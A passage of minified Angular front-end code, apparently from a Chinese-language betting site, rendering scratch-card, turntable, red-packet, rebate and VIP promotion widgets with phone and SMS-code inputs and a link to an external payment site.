o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](9,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](12,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](14,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](15,16384,null,0,w.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,y.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](31,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](34,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](36,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](37,16384,null,0,w.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,y.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](43,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](45,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](8,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](12,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](15,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](17,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var E=l("5XGL"),$=l("8cFx"),q=l("OIt2"),H=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=a,this.service=u,this.oldActivity=!1,this.isClose=!1,this.isActivity=!0,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){console.log(t);var l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n,t){if(n.stopPropagation(),"apay"!==t)if("vip-upgrade"===t&&this.service.vipLevel){if(!this.service.vipLevel[0].remark)return;window.open(this.service.vipLevel[0].remark)}else this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"});else window.open("https://www.apay8.cc/")},n}(),J=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:flex;left:20px;bottom:20px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcCJPB/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcCJPB/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:flex;right:86px;bottom:20px;z-index:100;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{animation:1.8s infinite aqm;bottom:0;filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@keyframes aqm{0%,to{filter:drop-shadow(0 2px 8px #ef0404)}55%{filter:drop-shadow(0 2px 6px #de5d5d)}70%{filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{align-items:center;cursor:pointer;display:flex;height:60px;justify-content:flex-end;margin:5px 0;position:relative;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),u.b,u.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,r.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,W)),e["\u0275did"](5,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](4,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](10,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,F,S)),e["\u0275did"](1,4308992,null,0,D,[e.ElementRef,k.a,d.a,N,z.a],null,null)],(function(n,t){n(t,1,0)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"vip-upgrade")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"/images/vip.png")}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,9,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,u.b,u.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,r.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275eld"](4,0,null,0,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"apay")&&e),e}),null,null)),e["\u0275did"](5,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,0,1,null,an)),e["\u0275did"](8,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,un)),e["\u0275did"](10,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](11,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,8,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs),n(t,10,0,l.service.vipLevel.length)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,6,0,l.config.baseImgUrl+"images/static/apay_img.png"),n(t,11,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](1,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](3,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,l.showReturn)}),null)}var sn=l("JzE0"),dn=l("OiR+"),pn=function(){function 